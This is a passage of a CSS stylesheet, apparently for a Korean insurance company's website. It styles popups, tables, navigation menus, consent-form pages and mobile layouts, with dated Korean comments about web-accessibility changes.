.section .popDl{border-top: 2px solid #424242;font-size:1.6rem; display: flex;flex-wrap: wrap;line-height: 2.4rem;margin-top: 1.5rem;}
.section .popDl dt{color:#7b7b7b;padding:1.2rem 1.6rem ;background: #f7f8f9;border-bottom: 1px solid #dbdfe1;width: 40%;display: block;}
.section .popDl dd{padding:1.2rem 1.6rem ;border-bottom: 1px solid #dbdfe1;width: 60%;display: block;text-align: right;}
.section .popDl.popDl2 dt{width: 20%;}
.section .popDl.popDl2 dd{width: 30%;}
.section .rate:before{content:"*";position: absolute;top: 0.4rem;left: 0;}
.section .rate{font-size:1.6rem;color:#7b7b7b;margin-top: 1rem;position: relative;padding-left: 1.4rem;}

.section .tlbNotice{margin-top: 1.4rem;}
.section .tlbNotice li{font-size:1.6rem;color:#424242;padding-left: 1.4rem;position: relative;margin-top: 0.6rem;}
.section .tlbNotice li:before{content:"";width: 0.4rem;height: 0.4rem;background-image: url(../img/common/icon_bullet_dot.png);background-size: 100%;display: block;position: absolute;top: 0.8rem;left: 0;}

.section .txtArea.rateOption{display: flex;justify-content: space-between;margin: 3rem 0 4.4rem;}
.section .rateOption select{border:1px solid #b4b4b4;border-radius: 4px;padding: 1rem 1.4rem;height: auto;appearance: none;width: 35rem;background: #fff url(../img/common/icon_arrowdown.png)no-repeat center right 1rem;box-sizing: border-box;background-size: 2rem;}

.section .popTbl{border-top: 2px solid #424242;font-size: 1.6rem;text-align: center;}
.section .popTbl th{color:#000;padding: 1.2rem 1.6rem;background: #f7f8f9;word-break: keep-all;}
.section .popTbl td{color:#424242;padding: 1.2rem 1.6rem;border-bottom: 1px solid #e6e6e6;}
.bLayer .btnWrap{padding: 0 18rem;}
.bLayer .btn{border-radius: 0.4rem;font-size:2rem;}

/*wideView를 bLayer로 변경한 것*/
.bLayer .section {padding: 3rem 0;height: auto;  min-height:auto;}
.bLayer .section .inner { position:relative; margin:0 auto; width:100%;}
.bLayer .section .inner .title {font-size: 2.4rem; line-height: 3.2rem; color:#000; font-weight: bold;}
.bLayer .section .inner .title .btnLink { position:absolute; top:2.2rem; right:0; width:3rem; height:3rem; background:url('../img/common/icon_arrow_gray.png') no-repeat; background-size:100%; transform:rotate(90deg)}

.bLayer .section .txtArea {position:relative; top:4rem; left:0; width:100%; transform:translateY(0);}
.bLayer .section .txtArea div img { width: 12rem; height: 12rem; margin-bottom: 1rem;}
.bLayer .section .txtArea span{ color:#141414; font-size: 1.8rem; line-height: 5.6rem;}
.bLayer .section .txtArea > strong { display:block;color:#00915a;font-size: 4rem; line-height: 3.6rem; font-weight: bold;margin-top:1rem}
.bLayer .section .txtArea p { margin-top:3rem; font-size:1.8rem; line-height:2.6rem; font-weight:400; color:#7b7b7b;}
.bLayer .section .txtArea p + p { margin-top: 8px;}
.bLayer .section .btnWrap { width: 100%; margin: 0 auto; margin-top:8rem; margin-bottom:4rem }
.bLayer .section .btnWrap .btn {position:relative; display:block; background: #e6e6e6; color:#424242; font-size: 1.6rem; border-radius: 2.8rem; height: 5.6rem; width: 28rem;line-height: 5.6rem; padding-left:3rem; text-align: left;}
.bLayer .section .btnWrap .btn:after {content:""; position:absolute; display:block; right:2rem; top:1.3rem; width:3rem;height:3rem; background: url("../img/common/icon_arrow_right_on.png") no-repeat; background-size: 100%; }
.bLayer .section .btnWrap .btn + .btn {margin-left: 2rem;}

.bLayer .section .accTradeList > ul { margin-left:0rem; width:100%; border:0}
.bLayer .section .accTradeList > ul > li { position:relative; padding:2rem 0; border-bottom:0}
.bLayer .section .accTradeList > ul > li .moreToggle { }
.bLayer .section .accTradeList > ul > li .moreToggle .btnToggle { position:absolute; top:-32px; right:0; width:3rem; height:3rem; background:url('../img/common/icon_arrow_gray.png') no-repeat; background-size:100%; transform:rotate(180deg)}
.bLayer .section .accTradeList > ul > li .moreToggle .btnToggle.open { transform:rotate(0deg);}
.bLayer .section .accTradeList > ul > li .moreToggle .boxType { display:none; margin-top:1.6rem}
.bLayer .section .accTradeList > ul > li .moreToggle .txtArea {top:1rem}
.bLayer .section .accTradeList > ul > li .moreToggle .txtArea span.accTitle{ color:#000; font-size: 2rem; line-height: 3rem; font-weight: bold;}
.bLayer .section .accTradeList > ul > li .moreToggle .txtArea p { color:#424242; font-size: 1.8rem; line-height: 2.6rem; font-weight:400; margin-top: 1rem;}
.bLayer .section .accTradeList > ul > li .moreToggle .txtArea.rateOption p{margin-top: 0;color:#000;}
.bLayer .section .accTradeList > ul > li .moreToggle .txtArea b { font-weight: bold;}

.bLayer .section .accTradeList.info ul > li { padding-top:0; padding-bottom:0; margin-bottom:0}
.bLayer .section .accTradeList.info .title { text-indent: 4rem; line-height: 2.8rem; color:#424242;}
.bLayer .section .accTradeList.info .title i { position:absolute; top:0; left:0; width:3rem; height:3rem; background:url('../img/common/icon_info.png') no-repeat; background-size:100%;font-size: 0;}
.bLayer .section .accTradeList.info .moreToggle .boxType {margin-top:0}
.bLayer .section .accTradeList.info .txtArea {padding:0 2rem; margin-bottom: 0;}
.bLayer .section .accTradeList.info .txtArea p { margin-top:20px; font-size:1.6rem; line-height:26px; font-weight:400; color:#424242; text-align: left;}

.bLayer .section .listBtnWrap {margin: 0 8rem;}
.bLayer .section .listBtnWrap > ul{margin-right:0;margin-left:2rem;}
.bLayer .section .listBtnWrap > ul:after{content:'';display:block;clear:both;}
.bLayer .section .listBtnWrap > ul > li {float:left; margin-right:2rem; margin-bottom:2rem; width:calc(100% / 4 - 2rem); height:12rem; border:1px solid #dbdfe1; border-radius:1rem;  }
.bLayer .section .listBtnWrap > ul > li .partner {display:block; width:100%; height:100%;padding:2.3rem 1rem; text-align: center;}
.bLayer .section .listBtnWrap > ul > li .partner img {display:inline-block;width:7rem; height:4rem;background-repeat: no-repeat; background-size:contain; background-position: center;}
.bLayer .section .listBtnWrap > ul > li .tit{margin-top:1rem; font-size:1.8rem; line-height:1.8rem; color:#424242;}

/*보험계약현황 탭*/
.accTradeList .toggleCont.listLine ul:last-child{border: none;}
.accTradeList .toggleCont.listLine ul{border-bottom: 1px solid #e6e6e6;padding: 2rem 0;}
.accTradeList .toggleCont.listLine ul:first-child{padding-top: 0;}
.accTradeList .toggleCont.listLine ul:last-child{padding-bottom: 0;}

.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li > span.fundName{color:#000; display: contents;}
.mt0{margin-top:0 !important;}

/*입출금계좌 등록/변경*/
.btn.plus{width: 7rem;height: 7rem;background: url(../img/common/icon_add_gray.png)no-repeat center;margin: 3rem auto;padding: 3rem;box-sizing: content-box;}

/* 스마트레터,비마케터 */
.smart_banner {margin-top:1rem;width: 100%; height: 15rem; background: url(../img/common/img_smartletter.png) no-repeat right; background-size: 15rem; image-rendering: -webkit-optimize-contrast}
.smart_banner p {font-size: 1.8rem; width: 50%; padding-top: 2rem; color: #424242; line-height: 2.6rem;}
.smart_banner p strong { font-weight: bold;}
.smart_box {padding:2rem 2rem 3rem 2rem; width:100%;display: inline-block;font-size: 1.6rem; line-height: 2.4rem; color: #000; }
.smart_box .title { font-size: 1.6rem; line-height: 2.4rem; color: #000; text-align: center;}
.smart_box .subTxt { font-size: 1.8rem; line-height: 2.6rem; color: #000; text-align: center; font-weight: bold; margin-top: 1rem;}
.smart_box02 {padding:2rem; border-radius: 1rem;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);background-color: #fff;width:100%;display: inline-block;}
.smart_box02 .desc {font-size: 1.6rem; line-height: 2.4rem; color: #7b7b7b; padding:2rem 1.5rem 0 1.5rem; }

/* 2023-01-19 개인정보열람청구, 개인신용정보 이용 동의 PC 레이아웃 추가 */
.wideView .section.sub02.subTopM.creditInfo {margin-top: 5rem;}
.creditInfo .inpBox.agreeCheck input[type="checkbox"] + label {padding: 1rem 4.4rem 2rem;}
.section .cont div.contBox.tabRadio_content,.section .cont div.contBox.select_content {display: none;}
.section .cont div.contBox.tabRadio_content.on,.section .cont div.contBox.select_content.on {display: block;}
/* popBox */
.creditInfoPopBox .clausPopWrap .clauseCont {padding: 0 6rem 0 0;}
.creditInfoPopBox .clausPopWrap .clauseCont li:first-child {margin-bottom: 3rem;}
.creditInfoPopBox .clausPopWrap .clauseCont li.dot {position: relative;padding-left: 1.4rem;}
.creditInfoPopBox .clausPopWrap .clauseCont li.dot::before {content: '';position: absolute;display: block;top: 1rem; left: 0;width: 0.4rem;height: 0.4rem;border-radius: 100%;background-color: #7B7B7B;}
.creditInfoPopBox .clausPopWrap .clauseCont ul.agree li.tit {margin-top: 3rem;}
.creditInfoPopBox .btn.bgGray {background-color: #B4B4B4; color: #fff;}

.wideView .section.personalAgree {padding: 3rem 2rem 0 2rem;}
.personalAgree .inner.type02 {flex-wrap: wrap;padding-bottom: 2rem;}
.personalAgree .tabRadio.btnType02 li input[type="radio"] + label {font-size: 1.6rem;}
.personalAgree .tabRadio_content {display: none;justify-content: space-between;width: 100%;}
.personalAgree .tabRadio_content.on {display: flex;}
.section.personalAgree .cont:last-child div.contBox {margin-top: 3rem;}
.wideView .section.personalAgree .accTradeList.info .txtArea {position: static;padding: 1rem 0 0 0;}
.wideView .section.personalAgree .accTradeList.info .txtArea li{word-break: keep-all;}
/* 2023-02-03 수정사항 반영 수정*/
.personalAgree .inner.type02 {flex-wrap: wrap;padding-bottom: 2rem; border-bottom: 2px solid #E6E6E6;}
.wideView .section.personalAgree {padding: 6rem 2rem 2rem;}
.wideView .section.personalAgree .accTradeList.info .txtArea {position: static;}
.wideView .section.personalAgree .accTradeList.info .txtArea {padding: 0; padding-top: 2rem; width: 100%;}
.wideView .section.personalAgree .cont .accTradeList.info .txtArea .dot {padding-left: 1rem;padding-right: 0; letter-spacing: -1.8px; margin-left: 0.4em; word-break: break-all;}
.wideView .section.personalAgree .cont .accTradeList.info .txtArea .dot::before {left: 0; transform: translateX(-100%);}
/* 2023-02-03 수정사항 반영 */
/* 2023-01-19 개인정보열람청구, 개인신용정보 이용 동의 PC 레이아웃 추가 */

/*2023-02-09 웹접근성 메뉴 구조 변경*/
.header .gnb {float:right;margin:0 40px 0 0; height: 10rem;}
.header .gnb > ul > li {float:left;background: #fff;}
.header .gnb > ul > li + li {margin-left:40px}
/*2023-03-17 웹접근성 메뉴 구조 변경*/
.header .gnb > ul > li > a {display:block;position:static;padding:0 10px;line-height:10rem; color: #000000; font-size:2rem; font-weight: bold;position: relative;transition: 0.3s;}
/*2023-03-17 웹접근성 메뉴 구조 변경*/
.header .gnb > ul > li > a::after {content: '';position: absolute;left: 0;bottom: 0; width: 100%; height: 3px;transform: scale(0); transition: 0.3s; background: #00915a;}
.header .gnb > ul > li > a:active {background: #00915a;}
.header .gnb > ul > li.on > a {color:#00915a;}
.header .gnb > ul > li.on > a:after { transform:scale(1); }
.sub_menu .menu-tit {display:none;}
.sub_menu {display:none; overflow:hidden;position:absolute;top:140px;left:0;z-index:10;width:100%;min-width:1200px;box-sizing:border-box;text-align:center;background:#fff;border-bottom:1px solid #e6e6e6;box-shadow:0 5px 10px -3px rgba(0,0,0,0.10);border-top:1px solid #e6e6e6;}
.sub_menu_inner {width: 1200px; margin: 0 auto; margin-top: 2rem; margin-bottom: 5rem;}
.sub_menu .depth2 {display: flex; flex-wrap: wrap; flex-direction: row; justify-content: flex-start; width: 1200px; margin:0 auto; margin-right: 0; align-items:stretch; text-align: left;}
.sub_menu .depth2 > li {width:25%; border-right:1px solid #e6e6e6;  padding-bottom:0; margin-top: 0rem; margin-bottom: 0;padding-top:2rem;font-size:1.8rem; }
.sub_menu .depth2 > li a {padding: 0 2rem; line-height: 3rem;display: inline-block;width: 100%; vertical-align: middle;}
.sub_menu .depth2 > li > a {font-weight: bold;}
.sub_menu .depth2 > li:nth-child(4n) {border-right:1px solid transparent;}
.sub_menu .depth2 > li:nth-child(-n+4){ padding-top:0}
.sub_menu .depth3 > li:nth-child(-n+4){ padding-top:0; }
.sub_menu .depth3 > li {width:100%; background: #fff;padding: 0 0; font-size:1.6rem;line-height: 3rem;height: auto;color: #424242 ;border-right:0px solid #e6e6e6;  margin-top: 0;margin-bottom: 0;}
.sub_menu .depth3 > li > a {padding-top: 0; color: #424242;}
@media (hover:hover){
    .sub_menu .depth2 > li > a:focus-visible {line-height:3rem; margin:2px; width:calc(100% - 4px); padding:0 1.8rem;}
    .sub_menu .depth2 > li > a:hover {color: #00915a; line-height: 3rem;background: #f7f7f7;}
    .sub_menu .depth3 > li:hover,
    .sub_menu .depth3 > li a:hover {background: #f7f7f7; text-decoration: underline; color: #00915a;}
    .sub_menu .depth3 > li > a:focus-visible {line-height:3rem; margin:0 2px; width:calc(100% - 4px); padding:0 1.8rem;}
}
/*//2023-02-09 웹접근성 메뉴 구조 변경*/

/* mobile media query */
@media only screen and (min-width:901px){

}
@media all and (min-width:901px)  {
    /*2023-02-09 웹접근성 메뉴 구조 변경*/
    .wideView #pcDiv.visual { min-height: 45rem;}
    .wideView #mobDiv.visual { display: none;}
    .header .gnb li.gongsisil {display: none;}

    .m_top {display: none;}
    .header .gnb ::-webkit-scrollbar {width: 8px;}
    .header .gnb ::-webkit-scrollbar-thumb {background-color:#7b7b7b; border-radius: 10px;  }
    .header .gnb ::-webkit-scrollbar-track {background-color:#dbdfe1;border-radius: 10px; box-shadow: inset 0px 0px 5px white; }
    .sub_menu .depth2 li:nth-child(4n) {border-right:1px solid transparent;}
    .sub_menu .depth2{overflow-x:hidden; overflow-y:auto; max-height: 48rem; min-height: auto; }
    .sub_menu .depth3{overflow-x:hidden; overflow-y:hidden }
    /*//2023-02-09 웹접근성 메뉴 구조 변경*/

    /*20220927 보험상품 메뉴 수정*/
    .menu-list .depth2 li a{padding: 0 2rem; line-height: 3rem;display: inline-block;width: 100%; vertical-align: middle;}
    .menu-list .depth2 li a:focus {line-height:3rem; margin:2px; width:calc(100% - 4px); padding:0 1.8rem}
    .menu-list .depth2 > li a:hover {color: #00915a; line-height: 3rem;background: #f7f7f7;}
    .depth2 li:nth-child(4n) {border-right:1px solid transparent;}
    .menu-list .depth2 li:nth-child(-n+4){ padding-top:0}
    .menu-list .depth3 li:nth-child(-n+4){ padding-top:0; }
    /* .menu-list ul.depth3 li:nth-child(n+5){} */
    .menu-list ul.depth3 li {width:100%; background: #fff;padding: 0 0; font-size:1.6rem;line-height: 3rem;height: auto;color: #424242 ;border-right:0px solid #e6e6e6;  margin-top: 0;margin-bottom: 0;}
    .menu-list ul.depth3 li a {padding-top: 0; color: #424242;}
    .menu-list ul.depth3 li a:focus {line-height:3rem; margin:0 2px; width:calc(100% - 4px); padding:0 1.8rem}
    .menu-list ul.depth3 > li:hover,
    .menu-list ul.depth3 > li a:hover {background: #f7f7f7; text-decoration: underline; color: #00915a;}
    /*20220927 보험상품 메뉴 수정 END*/

    .header .prev { display: none;}
    .accTradeList.title { display: none;}
    .appDown_box {display: none;}

    .wideView .section .listBtnWrap > ul > li:only-child { flex: auto; max-width: 12.4rem; margin: 0 auto; }
    .wideView .section .listBtnWrap > ul > li:nth-child(-n+3) {flex: auto; }

    .favWrap .fav {height: 160px;}
    .favWrap .fav .title em {display: block;  font-weight:600;}
    .favWrap .fav .txt { display: none;}
    .favWrap .fav .listBtnWrap {width: 70rem;}
    .favWrap .fav .listBtnWrap > ul > li{float:left; margin-right:0.6rem; margin-bottom:0; width:calc(100% / 6 - 0.6rem); height:8rem; border:none; border-radius:0.8rem;}
    .btBn p.bn_tit { display: none;}
    .btBn p.bn_txt { display: none;}
    .accTradeList.search > ul > li .moreToggle .bankInfoList.boxType p {display: none;}
    .gnb_Appdown {display: none;}

    .media_mainbox li:nth-child(-n+3),
    .ls_mainbox li:nth-child(-n+3){margin-top:0}
    .media_mainbox li + li,
    .ls_mainbox li + li {margin-left: 3rem;}
    .media_mainbox li:nth-child(3n+4),
    .ls_mainbox li:nth-child(3n+4) { margin-left: 0;}

    .insureMain div .box .insureLink li:nth-child(-n+2){ border-top: 0;}
    .accTradeList.search > ul > li .topArea strong {display: block;}
    .accTradeList.search > ul > li .moreToggle .btnToggle {display: none;}
    .tabRadio_Subtab.type02 li { width: calc(100% / 3) !important;}
}

@media only screen and (max-width:900px){
    /* skip nav */
    #navSkip, #navSkip a{display:none}

    .wrap{min-width:inherit}
    .container .contents { flex:auto; padding:0 2rem 0;  background:#fff; }
    .container.pagePopup > .contents { padding-bottom:2.4rem; }
    .contents.spacePdt0 { padding-top:0 !important; } /* content padding-top:0; */
    .contents.spacePdb0 { padding-bottom:0 !important; }
    .btn {font-size: 1.6rem;}
    a{-moz-tap-highlight-color:#e6e6e6;-webkit-tap-highlight-color:#e6e6e6;}/* 아이폰 클릭 시 bg효과*/
    a:active{background:#e6e6e6}/* 2021-10-15 클릭시 bg효과 */

    /* header */
    /*2023-02-09 웹접근성 메뉴 구조 변경*/
    .header:before {display:none}
    .header .gnbTop {display:none}
    .header .openSitemap {display: none;}
    .header{padding:0.5rem;height:6rem;box-sizing:border-box;background:#fff; }
    .header .inner{margin-top: 0;}
    .header .logo{position:absolute;left:0; top:1.5rem; transform:translateX(7%) scale(1); padding:0}
    .header .logo a{display:block;max-width:21rem; min-height:3rem;background: url('../img/common/icon_bnp_logo.png') no-repeat; background-size: contain; color: transparent; margin: 0 0.6rem}
    .header .logo.sub {display: none;}
    .header .gnb-toggle { display: block; overflow:hidden;position:absolute;top:2.1rem;right:2rem; width:2.4rem; height: 2.2rem; border-top: 2px solid #000; border-bottom: 2px solid #000; color:transparent; transform: scale(0.8); z-index:1002; border-radius:0}
    .header .gnb-toggle:before { content: '메뉴열기닫기'; position: absolute; left: 0; top: 50%; width: 100%; height: 2px; background: #000; margin-top: -1px; font-size:0}
    .header .gnb-toggle.on {position: absolute; right: 1.8rem; top: 1.8rem; width: 3rem; height: 3rem; color:transparent; border: 0; background: #fff;}
    .header .gnb-toggle.on:before { content: ""; position: absolute; left:50%; top: 0; width: 2px; height: 100%; background: #000; transform: rotate(45deg);border-radius: 5px;}
    .header .gnb-toggle.on:after { content: ""; position: absolute; right:45%; top: -0.1rem; width: 2px; height: 100%; background: #000; transform: rotate(-45deg);border-radius: 5px;}

    .gnb_Appdown {position: absolute;left:-38vw;width:38vw;padding: 0 2rem;bottom:2rem;transition:left .5s;transition-delay:.3s;}
    .gnb_Appdown a {display:block; padding:1.8rem; font-size:1.4rem; font-weight:normal; line-height:2rem; border-radius:0.6rem; background:#fff;color:#00915a; text-align: center; margin: 0 auto; width: 100%;max-height: 11.6rem;}
    .gnb_Appdown a strong {font-weight: bold;}
    .gnb_Appdown i {display: block;vertical-align: middle;margin-top:0.6rem;width: 100%;height: 3rem;background-image: url(../img/common/icon_gnb_appdown.png);background-repeat: no-repeat;background-size: 3rem; background-position: center;    image-rendering: -webkit-optimize-contrast;}
    .gnb.on .gnb_Appdown {left:0;}

    /*2023-03-02 웹접근성 메뉴 구조 변경*/
    .m_top { background:#fff;position:fixed;top:0;right:100%;left:-30rem;z-index:999;padding:0;transition:right 0.5s, left 0.5s; height: 6rem; background: #fff;}
    .m_top.on {right:0;left:0;transition:right 0.5s, left 0.5s; padding-left: calc(100% - 56%); width: 100%;z-index: 1001;}/*2021-12-01 z-index 999 > 995 수정*/
    /*//2023-03-02 웹접근성 메뉴 구조 변경*/
    .m_top .logo{display:inline-block;background: url('../img/common/icon_bnp_logo.png') no-repeat; background-size: 100%; width:21rem; min-height: 3.1rem;color: transparent;image-rendering: -webkit-optimize-contrast;}
    .m_top .icon_home{position: absolute; right: 6rem; top:1.8rem; display:inline-block;background: url('../img/common/icon_home_gr.png') no-repeat; background-size: 100%; width:2.4rem; height: 2.4rem;font-size:0}

    /*2023-03-02 웹접근성 메뉴 구조 변경*/
    .header .gnb {float:none;position:fixed;top:0;bottom:0;left:-80rem;z-index:2;margin:0;width:100%;height:calc(var(--vh, 1vh) * 100);padding-top:6rem;background:#fff;z-index: 1001 !important;transition:left .5s;}
    /*//2023-03-02 웹접근성 메뉴 구조 변경*/
    .header .gnb.on {left:0;}
    .header .gnb ::-webkit-scrollbar {display:none;}
    .header .gnb::before {content:'';display:block;position:absolute;left:-38vw;top:0;bottom:0;width:38vw;background:#f7f8f9;transition:left .5s;transition-delay:.3s;}
    .header .gnb::after {content:'';display:block;position:absolute;left:0;top:6rem;z-index:1;width:100%;border-top: 1px solid #dbdfe1;}
    .header .gnb.on::before {left:0;}
    /*2023-02-22 웹접근성 메뉴 구조 변경*/
    .header .gnb > ul {overflow-y:auto;overflow-x:hidden;max-height: 100%;padding-bottom:100vh;}
    /*//2023-02-22 웹접근성 메뉴 구조 변경*/
    .header .gnb > ul > li{float:none;width:100%;background:#f7f7f7;}
    .header .gnb > ul > li.mycardif {display: none;}
    .header .gnb > ul > li:first-child{margin-top:0.6rem;}
    /*2023-03-09 웹접근성 메뉴 구조 변경*/
    .header .gnb > ul > li > a {display:block;overflow:hidden;position:absolute;left:-38vw;width:38vw;padding:1rem 1rem 1rem 2rem;font-size: 1.6rem; font-weight:400; line-height: 2rem;transition:left .5s;transition-delay:.3s;border-bottom-right-radius: 2rem;border-top-right-radius: 2rem;}
    .header .gnb.on > ul > li > a {left:0;}
    .header .gnb > ul > li > a:active {color:#fff;}
    .header .gnb > ul > li:nth-child(1) > a {top:calc(6rem + 10px + .8rem);}
    .header .gnb > ul > li:nth-child(2) > a {top:calc(6rem + (4rem * 1) + 10px + .8rem);}
    .header .gnb > ul > li:nth-child(3) > a {top:calc(6rem + (4rem * 2) + 10px + .8rem);}
    .header .gnb > ul > li:nth-child(4) > a {top:calc(6rem + (4rem * 3) + 10px + .8rem);}
    .header .gnb > ul > li.gongsisil > a {top:calc(6rem + (4rem * 4) + 10px + .8rem);}
    .header .gnb > ul > li + li {margin:2rem 0 0 0;border:0}
    .header .gnb > ul > li > a:after {z-index:-1}
    .header .gnb > ul > li.on > a {z-index:0}
    .header .gnb > ul > li > a:after {z-index:-1;width:100%;height:100%;border-bottom-right-radius: 2rem;border-top-right-radius: 2rem;}
    /*//2023-03-09 웹접근성 메뉴 구조 변경*/
    .header .gnb > ul > li.on > a {color: #fff;}
    /*2023-02-14 웹접근성 메뉴 구조 변경*/
    .header .gnb > ul > li .menu-tit.on {position:absolute;top:6rem;z-index:1;padding:0.8rem 2rem 0.8rem 6vw; background:#fff;-webkit-box-shadow:0 17px 9px -13px rgb(0 0 0 / 10%); box-shadow:0 17px 9px -13px rgb(0 0 0 / 10%);}
    .header .gnb > ul > li .menu-tit.on + .depth2 {padding-top:4.4rem;}
    /*//2023-02-14 웹접근성 메뉴 구조 변경*/

    .sub_menu {display:block;position:static;width:100%;min-width:auto;padding-left:44vw;border-top:none;border-bottom:none;box-shadow:none;}
    .sub_menu_inner {width:100%;margin-top:0;margin-bottom:0;}
    .sub_menu a{display:block;padding:1.4rem 2rem 1.4rem 0;;border-bottom:1px solid #ddd}
    .sub_menu .menu-tit{display:block;position:static;left:calc(38vw + 1px);width:62vw;}
    .sub_menu .menu-tit a{padding:1rem 0 0 0;border-bottom:0;color:#00915a; font-weight:bold; font-size: 1.4rem; line-height: 2.4rem;  margin-top:2rem; margin-right:2rem;text-align:left;}
    .sub_menu .menu-tit a:first-child {margin-top: 1rem;}
    .sub_menu .depth2 {width:100%;}
    /*2023-02-15 웹접근성 메뉴 구조 변경*/
    .sub_menu .depth2 li a {display: block;position:relative;padding: 1.4rem 0 1.4rem 0;border-bottom: 1px solid #ddd;}
    .sub_menu .depth2 > li {display:block;width:100%;float:none; padding-right: 2rem;padding-top:0;border-right:0;}
    .sub_menu .depth2 > li + li{margin-left:0}
    .sub_menu .depth2 > li > a {color:#424242;font-size:1.6rem;font-weight:bold; line-height:2.4rem;}
    .sub_menu .depth2 > li.hasChild{position:relative}
    .sub_menu .depth2 > li.hasChild > a{border-bottom:1px solid #e6e6e6;color:#424242;font-weight:bold}
    .sub_menu .depth2 > li.hasChild > a:after{display:block;overflow:hidden;position:absolute;top:1.6rem;right:0;width:2rem;height:2rem;background:url("../img/common/icon_arrow_gnb.png") no-repeat 50% 50%;transform:rotate(180deg);content:""; background-size: 100%;}
    .sub_menu .depth2 > li.hasChild.on > a:after{transform:rotate(0deg)}
    .sub_menu .depth2 > li.hasChild .depth3 > li > a{color:#424242; font-size: 1.6rem; line-height: 2rem; padding-right:2rem}
    /*//2023-02-15 웹접근성 메뉴 구조 변경*/
    .sub_menu .depth3 {display:none;}
    .sub_menu .depth3 li {margin-top:0}
    .sub_menu .depth3 li:active,
    .sub_menu .depth3 li > a:active,
    .sub_menu .menu-tit a:active,
    .sub_menu .depth2 > li > a:active,
    .sub_menu .depth2 > li.hasChild > a:active,
    .sub_menu .depth2 > li.hasChild .depth3 > li > a:active {background:#f7f7f7; color:#00915a}
    /*//2023-02-09 웹접근성 메뉴 구조 변경*/

    /* contents */
    .contents{width:100%; border-top:1px solid #dbdfe1;}
    .location { display: none;}
    .share {position:relative; width: auto; margin: 0 auto;}
    .share a{position:absolute; display: inline-block;top:2rem; right: 2rem; padding:0;width:3.6rem; height:3.6rem; line-height:4rem; font-size:0; font-weight:normal; color:#141414; text-align:center;z-index: 2;background: rgba( 255, 255, 255, 0.5 ); border: 1px solid #e6e6e6; border-radius: 50%;}
    .share i{ display:inline-block; vertical-align:middle;width:2.4rem; height:2.4rem; background-image:url('../img/common/icon_share.png'); background-repeat:no-repeat; background-size:100%; }

    /* stepProcess */
    .stepProcess { padding-bottom:3rem; text-align:right;width: 100%; margin: 0 auto;}
    .stepProcess div {display:inline-block; font-size: 1.4rem; color: #00915a; font-weight: bold; float: left;}

    .wideView { width: 100vw; margin-left: -2rem; }
    .wideView #pcDiv.visual { display: none;}
    .wideView #mobDiv.visual { position:relative;  min-height:40rem;}
    .wideView .visual .inner { position:relative; margin:0 auto; width:100%; z-index:1; padding:4rem 3rem 3rem 3rem}
    .wideView .visual .txtArea .title { display:block; font-size:2.8rem; font-weight:700; color:#141414; text-align: left;line-height:3.6rem; }
    .wideView .section { padding:0 2rem;height: auto;  min-height: auto;}
    .wideView .section .inner { position:relative; margin:0; width:100%; }
    .wideView .section .inner .title {font-size: 1.8rem; line-height: 2.8rem; color:#000; font-weight: bold;
    margin-bottom:3rem}
    .wideView .section .inner .title .btnLink { position:absolute; top:1.6rem; right:0; width:2rem; height:2rem; background:url('../img/common/icon_arrow_gray.png') no-repeat; background-size:100%; transform:rotate(90deg)}
    .wideView .section .txtArea {position:relative; width:100%; text-align:center;margin-bottom: 0;top:0}
    .wideView .section .txtArea div img { width: 8rem; height: 8rem;}
    .wideView .section .txtArea span{ color:#141414; font-size: 1.4rem; line-height: 1.7rem;}
    .wideView .section .txtArea > strong { display:block; font-size:2.4rem; font-weight:bold; line-height:3.2rem; color:#00915a; margin-top:1rem ;padding:0 6rem}
    .wideView .section .txtArea p { margin-top:1.2rem; font-size:1.4rem; line-height:2rem; font-weight:400; color:#7b7b7b;}
    .wideView .section .txtArea p + p {margin-top:0.4rem}

    .wideView .section .accTradeList > ul { margin-left:0; width:auto; border:0; padding:0; }
    .wideView .section .accTradeList > ul > li { position:relative; padding:0; border-bottom:0}
    .wideView .section .accTradeList > ul > li .moreToggle { }
    .wideView .section .accTradeList > ul > li .moreToggle .btnToggle { position:absolute; top:-2.4rem; right:0; width:100%; height:2rem; background:url('../img/common/icon_arrow_gray.png') no-repeat; background-size:2rem; transform:rotate(180deg)}
    .wideView .section .accTradeList > ul > li .moreToggle .btnToggle.open { transform:scaleX(-1);}
    .wideView .section .accTradeList > ul > li .moreToggle .boxType { display:none; margin-top:0}
    .wideView .section .accTradeList > ul > li .moreToggle .txtArea {top:0; margin-bottom:3rem}
    .wideView .section .accTradeList > ul > li .moreToggle .txtArea span.accTitle{ color:#000; font-size: 1.8rem; line-height: 2.8rem; font-weight: bold;}
    .wideView .section .accTradeList > ul > li .moreToggle .txtArea p { color:#424242; font-size: 1.6rem; line-height: 2.4rem; font-weight:400; margin-top: 1rem;}
    .wideView .section .accTradeList > ul > li .moreToggle .txtArea b { font-weight: bold;}

    .wideView.insure .section .accTradeList.info .title,
    .wideView .section .accTradeList.info .title { text-indent: 2.8rem; line-height: 1.8rem; color:#424242; margin-bottom:2rem}
    .wideView .section .accTradeList.info .title i { position:absolute; top:0; left:0; width:1.8rem; height:1.8rem; background:url('../img/common/icon_info.png') no-repeat; background-size:100%;font-size: 0;}
    .wideView .section .accTradeList.info > ul >li .moreToggle .btnToggle { top:-4rem}
    .wideView .section .accTradeList.info > ul > li .moreToggle .txtArea p { color:#424242; font-size: 1.4rem; line-height: 2rem; font-weight:400; margin-top: 1rem;}

    .wideView .section.sub .accTradeList.info > ul > li .moreToggle .btnToggle { position:absolute; top:-4rem; right:0 !important; left: auto; width:100%; height:2rem; background:url('../img/common/icon_arrow_gray.png') no-repeat; background-size:2rem; transform:rotate(180deg);}
    .wideView .section.sub .accTradeList.info > ul > li .moreToggle .btnToggle.open { transform:scaleX(-1);}

    .wideView .section .listBtnWrap { width: 100%; margin: 0 auto; margin-top:0; margin-bottom:1rem}
    .wideView .section .listBtnWrap > ul{margin-right:0;margin-left:2rem;}
    .wideView .section .listBtnWrap > ul:after{content:'';display:block;clear:both;}
    .wideView .section .listBtnWrap > ul > li {width: calc(100% / 2 - 2rem)}
    /* .wideView .section .listBtnWrap > ul > li:only-of-type {float:none; margin-right:2rem; margin-bottom:2rem; width:50%; height:12rem; border:1px solid #dbdfe1; border-radius:1rem;margin:0 auto } */
    .wideView .section .listBtnWrap > ul > li .tit{margin-top:1rem; font-size:1.6rem; line-height:1.8rem; color:#424242;}

    /* 라이프스테이지, 신용보험매거진 목록 */
    .crdMain,
    .lifeStageMain {height: auto; min-height:auto; background:#f7f8f9;margin-top:3rem;margin-bottom:2rem; padding: 3rem 2rem 1rem 2rem;}

